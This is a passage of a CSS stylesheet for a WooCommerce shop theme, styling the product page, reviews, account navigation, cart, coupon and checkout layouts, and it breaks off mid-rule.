.main-container .product-view .summary.single-product-info .compare {
  background: none;
  border: none;
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: normal;
  height: 42px;
  letter-spacing: 0;
  line-height: 40px;
  margin-bottom: 20px;
  overflow: visible;
  padding: 0;
  position: relative;
  text-align: center;
  text-transform: none;
  vertical-align: middle;
  width: auto;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.main-container .product-view .summary.single-product-info .compare .roadtip {
  font-weight: normal;
  text-transform: capitalize;
}
.main-container .product-view .summary.single-product-info .compare span.greenfarmtip {
  left: 50%;
  margin-left: 0 !important;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-container .product-view .summary.single-product-info .compare span.comparetip:before {
  content: '\f39d';
  display: inline-block;
  font-family: 'Ionicons';
  font-size: 20px;
  margin-right: 8px;
  vertical-align: top;
}
.main-container .product-view .summary.single-product-info .compare:hover {
  color: #821bba;
}
.main-container .product-view .summary.single-product-info .compare:hover .comparetip:before {
  -webkit-animation: rotate 2s infinite;
  -moz-animation: rotate 2s infinite;
  -o-animation: rotate 2s infinite;
  animation: rotate 2s infinite;
}
.main-container .product-view .summary.single-product-info .product_meta {
  border-top: 1px solid #ebebeb;
  margin: 0 0 20px 0;
  padding-top: 20px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .product_meta .chosen-container,
.main-container .product-view .summary.single-product-info .product_meta .wcml_currency_switcher,
.main-container .product-view .summary.single-product-info .product_meta br {
  display: none;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
.main-container .product-view .summary.single-product-info .product_meta .posted_in,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as {
  color: #323232;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 5px 0;
  text-transform: uppercase;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a:hover,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a:hover,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a:hover {
  color: #8334CA;
}
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper a,
.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper span,
.main-container .product-view .summary.single-product-info .product_meta .posted_in a,
.main-container .product-view .summary.single-product-info .product_meta .posted_in span,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as a,
.main-container .product-view .summary.single-product-info .product_meta .tagged_as span {
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: .929em;
  font-weight: 400;
  text-transform: none;
}
.main-container .product-view .summary.single-product-info .share_buttons {
  margin-top: 25px;
  width: 100%;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices {
  height: auto;
}
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stButton .stButton_gradient,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stFb,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stTwbutton,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stArrow,
.main-container .product-view .summary.single-product-info .share_buttons .stMainServices .stButton_gradient {
  height: auto;
}
.main-container .product-view .summary.single-product-info .single-product-sharing {
  border-top: 1px solid #ebebeb;
  margin-top: 20px;
  padding-top: 10px;
}
.main-container .product-view .widget_socialsharing_widget {
  margin-bottom: 0;
  margin-top: 10px;
  width: 100%;
}
.main-container .product-view .widget_socialsharing_widget .widget-title {
  color: #323232;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  margin-right: 15px;
  text-transform: uppercase;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons {
  display: inline-block;
  list-style: none;
  padding: 0;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li {
  display: inline-block;
  margin-bottom: 0;
  margin-right: 15px;
  position: relative;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a {
  color: #777777;
  display: block;
  font-size: 16px;
  text-align: center;
}
.main-container .product-view .widget_socialsharing_widget ul.social-icons li a:hover {
  color: #8334CA;
}
.main-container .product-view .product-more-details {
  margin-top: 40px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs {
  background: #f6f6f6;
  border: none;
  margin: 0 0 40px 0;
  overflow: visible;
  padding: 10px 20px;
  position: relative;
  text-align: center;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li {
  background: none !important;
  border: none;
  display: inline-block;
  list-style: none;
  padding: 0;
  position: relative;
  vertical-align: middle;
  z-index: 99 !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:before,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:not(:last-child) {
  margin: 0 80px 0 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a {
  border: none;
  color: #ababab;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.286em;
  font-weight: 600;
  position: relative;
  text-decoration: none;
  text-shadow: none !important;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li a:before {
  display: none;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li:hover a,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs ul.tabs li.active a {
  color: #323232;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel {
  background: #fff;
  float: left;
  font-size: 1em;
  margin: 0;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes {
  border: 1px solid #ebebeb;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes th {
  border: none;
  border-right: 1px solid #ebebeb;
  color: #222222;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel .shop_attributes td {
  padding: 8px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h2 {
  display: none;
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs .panel h3 {
  font-size: 1em;
  margin: 0 0 20px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews {
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews h3,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews .comment-reply-title {
  display: block;
  font-size: 1em;
  font-weight: 600;
  margin: 0 0 15px;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist {
  margin: 0 0 25px;
  padding: 0;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .avatar {
  background: none;
  border: none;
  padding: 0;
  width: 60px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  margin-left: 80px;
  position: relative;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text:before {
  background: #fff;
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  content: '';
  display: block;
  height: 10px;
  left: -6px;
  position: absolute;
  top: 10px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  width: 10px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text p.meta {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description {
  font-size: 1em;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #comments .commentlist li .comment-text .star-rating {
  color: #821BBA;
  margin-bottom: 15px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper {
  margin: 0 auto;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 5px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form textarea {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  height: 125px;
  padding: 10px;
  width: 100%;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a {
  border: none;
  color: #ffc300;
  line-height: 14px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:after {
  color: #afafaf;
  font-family: FontAwesome;
  font-weight: normal;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-1:after {
  content: '\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-2:after {
  content: '\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-3:after {
  content: '\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-4:after {
  content: '\f006\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.star-5:after {
  content: '\f006\f006\f006\f006\f006';
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a.active:after,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .stars a:hover:after {
  color: #821BBA;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit {
  margin-top: 15px;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:hover {
  background: #323232;
  color: #fff;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled] {
  padding: 0 35px !important;
}
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit.disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit:disabled:hover,
.main-container .product-view div.product-content-wrapper .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit #submit[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .product-view .related-upsell-products {
  margin-top: 50px;
}
.main-container .product-view .upsells,
.main-container .product-view .related {
  margin-bottom: 50px;
}
.main-container .product-view .upsells:last-of-type,
.main-container .product-view .related:last-of-type {
  margin-bottom: 0;
}
.main-container .woocommerce form .form-row {
  margin: 0 0 15px 0;
}
.main-container .woocommerce form label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin: 0 0 5px;
}
.main-container .woocommerce form fieldset {
  float: left;
  margin: 20px 0;
  width: 100%;
}
.main-container .woocommerce form fieldset legend {
  border-bottom: none;
  color: #8334CA;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  margin: 0 0 10px;
  padding: 0;
  text-transform: uppercase;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single {
  border: none;
  height: 48px;
  line-height: 48px;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__rendered {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  height: 100%;
  line-height: inherit;
  max-width: 100%;
  padding: 0 15px;
  vertical-align: middle;
}
.main-container .woocommerce form .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.main-container .woocommerce .woocommerce-form-coupon-toggle,
.main-container .woocommerce .woocommerce-form-login-toggle {
  margin-bottom: 35px;
}
.main-container .woocommerce form.checkout_coupon,
.main-container .woocommerce form.login,
.main-container .woocommerce form.register {
  background: #fff;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #ebebeb;
  margin-bottom: 60px;
  padding: 20px 30px;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul {
  margin: 0;
  padding: 0;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li {
  border-bottom: 1px solid #ebebeb;
  list-style-type: none;
  padding: 6px 0;
  vertical-align: middle;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #323232;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li a:hover {
  color: #821bba;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li:last-child {
  border-bottom: none;
}
.main-container .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  color: #8334ca;
}
.main-container .woocommerce .woocommerce-MyAccount-content .woocommerce-Address {
  max-width: none;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row label {
  width: 100%;
}
.main-container .woocommerce .woocommerce-MyAccount-content .form-row .woocommerce-input-wrapper {
  width: 100%;
}
.main-container .woocommerce table.my_account_orders {
  font-size: 1em;
}
.main-container .woocommerce table.my_account_orders th,
.main-container .woocommerce table.my_account_orders td {
  border-bottom: none;
  text-align: center !important;
}
.main-container .woocommerce table.my_account_orders tr th,
.main-container .woocommerce table.my_account_orders tr td {
  padding: 10px 20px;
}
.main-container .woocommerce .col-1,
.main-container .woocommerce .col-2,
.main-container .woocommerce .col-3 {
  flex: 0 1 auto;
  margin-bottom: 30px;
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}
.main-container .shop_table {
  background: #fff;
  border-color: #ebebeb;
  border-radius: 0;
  border-style: solid;
  border-width: 1px 0 1px 1px !important;
  color: #323232;
  margin: 0 0 50px;
}
.main-container .shop_table.cart {
  margin: 0 0 70px 0;
}
.main-container .shop_table.cart thead {
  border-bottom: 1px solid #ebebeb;
}
.main-container .shop_table.cart th,
.main-container .shop_table.cart td {
  padding: 20px 10px;
}
.main-container .shop_table th {
  border-bottom: none;
  border-top: none;
  font-size: 15px;
  font-weight: 600;
  padding: 20px 10px;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
}
.main-container .shop_table td {
  border-bottom: none;
  font-size: 1em;
  font-weight: 500;
  padding: 20px 10px;
  text-align: center;
  vertical-align: middle;
}
.main-container .shop_table td.product-thumbnail a {
  display: inline-block;
}
.main-container .shop_table td.product-thumbnail img {
  width: 75px;
}
.main-container .shop_table td.product-name {
  font-size: 1em;
  text-align: center;
}
.main-container .shop_table td.product-name a {
  color: #323232;
}
.main-container .shop_table td.product-name a:hover {
  color: #821bba;
}
.main-container .shop_table td.product-name .variation {
  color: #777777;
  font-size: 12px;
  margin: 5px 0 0;
}
.main-container .shop_table td.product-name .variation dt {
  float: none;
  font-weight: normal;
}
.main-container .shop_table td.product-name .variation dd {
  float: none;
  margin: 0 0 3px;
  padding: 0;
}
.main-container .shop_table td.product-price {
  color: #323232;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-price .old-price {
  color: #999;
  font-size: .9em;
  font-weight: normal;
  margin-left: 10px;
  text-decoration: line-through;
}
.main-container .shop_table td.product-subtotal {
  color: #fe4f19;
  font-size: 1.143em;
  font-weight: 600;
}
.main-container .shop_table td.product-remove {
  text-align: center;
}
.main-container .shop_table td.product-add-to-cart .button.add_to_cart {
  margin: 0 25px;
}
.main-container .shop_table .order .order-actions {
  text-align: center;
}
.main-container .shop_table .cart_item:hover {
  background: #f6f6f6;
}
.main-container .shop_table a.remove {
  background: none;
  color: #323232 !important;
  display: inline-block;
  font-size: 20px;
}
.main-container .shop_table a.remove:hover {
  color: #8334CA !important;
}
.main-container .shop_table .quantity .input-text {
  background: none;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  padding: 0;
  width: 60px;
}
.main-container .shop_table .cart-subtotal th,
.main-container .shop_table .shipping th,
.main-container .shop_table .order-total th {
  font-size: 14px;
}
.main-container .buttons-cart {
  float: right;
  margin: 0 0 35px !important;
}
.main-container .buttons-cart .button {
  float: left;
  margin: 0 15px 15px 15px;
}
.main-container .buttons-cart .button:last-child {
  margin-right: 0;
}
.main-container .buttons-cart .continue {
  float: left;
}
.main-container .return-to-shop .button {
  margin: 15px 0 0 0;
}
.main-container .coupon {
  color: #999;
  margin: 0 0 50px;
  width: 100%;
}
.main-container .coupon h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.286em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
  text-transform: uppercase;
}
.main-container .coupon label {
  display: block;
  font-size: 18px;
  font-weight: bold;
  margin: 0 0 10px;
  text-transform: uppercase;
  width: 100%;
}
.main-container .coupon .input-text {
  margin: 0 0 25px;
  width: 100%;
}
.main-container .coupon .button {
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container .coupon .button:hover {
  background: #323232;
  color: #fff;
}
.main-container .coupon .button.disabled,
.main-container .coupon .button:disabled,
.main-container .coupon .button[disabled] {
  padding: 0 35px !important;
}
.main-container .coupon .button.disabled:hover,
.main-container .coupon .button:disabled:hover,
.main-container .coupon .button[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .shipping-calculator-form {
  background: #f8f8f8;
  border-radius: 3px;
  margin-top: 20px;
  max-width: 100%;
  text-align: left;
}
.main-container .shipping-calculator-form .form-row {
  margin-bottom: 10px;
  padding: 0;
}
.main-container .shipping-calculator-form input,
.main-container .shipping-calculator-form select {
  background: #fff !important;
  border: none;
  height: 32px;
  padding: 0 0 0 10px;
}
.main-container .cart-form {
  position: relative;
}
.main-container .cart-form .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.main-container .cart-form.loading .loading {
  display: block;
}
.main-container .cart-collaterals {
  margin-top: 20px;
  width: auto;
}
.main-container .cart-collaterals:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart-collaterals h2 {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
  margin: 0 0 35px 0;
  text-transform: uppercase;
}
.main-container .cross-sells {
  width: 100% !important;
}
.main-container .cross-sells .owl-stage {
  margin: auto;
}
.main-container .cart_totals {
  background: #f9f9f9;
  margin-bottom: 50px;
  padding: 40px 30px;
  width: 100%;
}
.main-container .cart_totals .cart-subtotal th,
.main-container .cart_totals .shipping th,
.main-container .cart_totals .order-total th {
  font-size: 1em;
}
.main-container .cart_totals .cart-subtotal .amount,
.main-container .cart_totals .order-total .amount {
  font-size: 1.286em;
}
.main-container .cart_totals h2 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.714em;
  margin: 0 0 35px;
  padding: 0 0 10px 0;
}
.main-container .cart_totals table.shop_table {
  background: none;
  border: none;
  margin: 0 0 10px 0;
  text-align: right;
}
.main-container .cart_totals table.shop_table th {
  border: none;
  border-bottom: 1px solid #ebebeb;
  font-weight: 600;
  padding: 15px 0;
  text-align: left;
  text-transform: uppercase;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td {
  background: none !important;
  border: none;
  border-bottom: 1px solid #ebebeb;
  padding: 15px 0;
  text-align: right;
  vertical-align: top;
}
.main-container .cart_totals table.shop_table td .amount {
  color: #fe4f19;
  font-weight: 600;
  text-align: right;
  text-transform: uppercase;
}
.main-container .cart_totals table.shop_table td label {
  display: inline;
  margin: 0;
  text-transform: none;
  white-space: normal;
}
.main-container .cart_totals table.shop_table tr {
  border: none;
}
.main-container .cart_totals table.shop_table .shipping {
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: right;
  text-indent: 0;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .shipping_method {
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li .amount {
  font-weight: 600;
  margin-left: 10px;
  text-align: left;
}
.main-container .cart_totals table.shop_table .shipping ul#shipping_method li label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container .cart_totals table.shop_table .shipping p {
  margin-bottom: 0;
}
.main-container .cart_totals table.shop_table .shipping .woocommerce-shipping-calculator:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .cart_totals table.shop_table .order-total th,
.main-container .cart_totals table.shop_table .order-total .amount {
  text-transform: uppercase;
  white-space: nowrap;
}
.main-container .cart_totals .wc-proceed-to-checkout {
  padding: 10px 0 0;
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons {
  text-align: right;
}
.main-container .cart_totals .wc-proceed-to-checkout .wcppec-checkout-buttons .wcppec-checkout-buttons__separator {
  color: #222222;
  margin: 0;
}
.main-container .woocommerce-checkout .woocommerce-input-wrapper {
  display: block;
  width: 100%;
}
.main-container .woocommerce-checkout #order_comments {
  height: 150px;
  line-height: 1.7;
  overflow: visible;
  padding: 20px;
}
.main-container .woocommerce-checkout .woocommerce-billing-fields h3,
.main-container .woocommerce-checkout .order-box h3 {
  border-bottom: 1px solid #ebebeb;
  font-size: 1.439em;
  margin: 0 0 20px 0;
  padding-bottom: 10px;
  text-transform: uppercase;
}
.main-container .woocommerce-checkout .col-1,
.main-container .woocommerce-checkout .col-2,
.main-container .woocommerce-checkout .col-3 {
  margin-bottom: 0;
  width: 100%;
}
.main-container .order-box {
  background: #f8f8f8;
  padding: 30px 30px 15px 30px;
}
.main-container #order_review .shop_table {
  background: none;
  border: none;
  table-layout: fixed;
}
.main-container #order_review .shop_table th,
.main-container #order_review .shop_table td {
  border-bottom: 1px solid #dedede;
  border-right: none;
  border-top: none;
  font-size: 14px;
  padding: 15px 0;
}
.main-container #order_review .shop_table .shipping th,
.main-container #order_review .shop_table .shipping td {
  vertical-align: top;
}
.main-container #order_review .shop_table .shipping #shipping_method li {
  margin: 0 0 10px;
  padding: 0;
  text-align: center;
  text-indent: 0;
}
.main-container #order_review .shop_table .shipping #shipping_method li .shipping_method {
  position: relative;
  top: 2px;
}
.main-container #order_review .shop_table .amount {
  color: #fe4f19;
  font-weight: 600;
}
.main-container #order_review .shop_table .order-total th,
.main-container #order_review .shop_table .order-total td {
  border-bottom: none;
  font-size: 18px;
}
.main-container #order_review .shop_table .order-total th .amount,
.main-container #order_review .shop_table .order-total td .amount {
  color: #fe4f19;
  font-weight: 600;
  font-size: 1em;
}
.main-container #order_review #payment {
  background: none;
}
.main-container #order_review #payment a.about_paypal {
  margin-left: 15px;
}
.main-container #order_review #payment .payment_methods {
  border: none;
  padding: 0;
}
.main-container #order_review #payment .payment_methods li {
  margin: 0 0 15px;
}
.main-container #order_review #payment .payment_methods label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
}
.main-container #order_review #payment .payment_methods .payment_box {
  background: none;
  box-shadow: none;
  font-size: 12px;
  margin: 0;
  padding: 0;
  text-shadow: none;
  width: 100%;
}
.main-container #order_review #payment .payment_methods .payment_box:after {
  display: none;
}
.main-container #order_review #payment #place_order {
  width: 100% !important;
  background: #8334CA;
  border: none;
  box-shadow: none;
  color: #323232;
  cursor: pointer;
  display: inline-block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1em;
  font-weight: 600;
  height: 48px;
  letter-spacing: 0;
  line-height: 48px;
  outline: none;
  overflow: hidden;
  padding: 0 35px;
  text-shadow: none;
  text-transform: uppercase;
  vertical-align: middle;
  white-space: nowrap;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.main-container #order_review #payment #place_order:hover {
  background: #323232;
  color: #fff;
}
.main-container #order_review #payment #place_order.disabled,
.main-container #order_review #payment #place_order:disabled,
.main-container #order_review #payment #place_order[disabled] {
  padding: 0 35px !important;
}
.main-container #order_review #payment #place_order.disabled:hover,
.main-container #order_review #payment #place_order:disabled:hover,
.main-container #order_review #payment #place_order[disabled]:hover {
  border-color: #ebebeb !important;
}
.main-container .checkout_coupon {
  border: none;
  padding: 0;
}
.main-container .checkout_coupon .form-row {
  float: left;
  margin: 10px;
  width: auto;
}
.main-container .woocommerce-additional-fields {
  margin-bottom: 35px;
}
.main-container .woocommerce-shipping-fields {
  margin-top: 25px;
}
.main-container .woocommerce-shipping-fields h3 {
  margin-bottom: 0;
}
.main-container .checkout-login form.login {
  background: #fff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 0 20px;
}
.main-container .checkout-login form.login .form-row {
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
}
.main-container .checkout-login form.login label {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  margin-bottom: 5px;
}
.main-container .checkout-login form.login #rememberme {
  margin: 0 3px 0 15px;
}
.main-container .checkout-login form.login .lost_password {
  float: left;
  margin: 10px 0 0;
}
.main-container .checkout-login form.login .input-text {
  border: 1px solid #ebebeb;
  height: 36px;
  margin: 0 0 14px;
  max-width: 100%;
  padding: 0 0 0 10px;
  width: 370px;
}
.main-container .checkout-done > p:first-child {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.35;
}
.main-container .checkout-done > p:first-child:before {
  content: '\f00c';
  display: inline-block;
  font-family: FontAwesome;
  margin-right: 8px;
}
.main-container .checkout-done h2,
.main-container .checkout-done h2.title {
  font-size: 14px;
  margin: 50px 0 15px;
  padding-bottom: 0;
  text-transform: uppercase;
}
.main-container .checkout-done h3 {
  font-size: 13px;
  margin: 0 0 20px;
  padding: 0 0 0;
  width: 100%;
}
.main-container .checkout-done .order_summary {
  background: #f8f8f8;
  float: left;
  font-size: 15px;
  margin: 20px 0 30px;
  padding: 25px;
  width: 100%;
}
.main-container .checkout-done .order_summary strong {
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin-top: 5px;
}
.main-container .checkout-done .order_summary li {
  margin: 0;
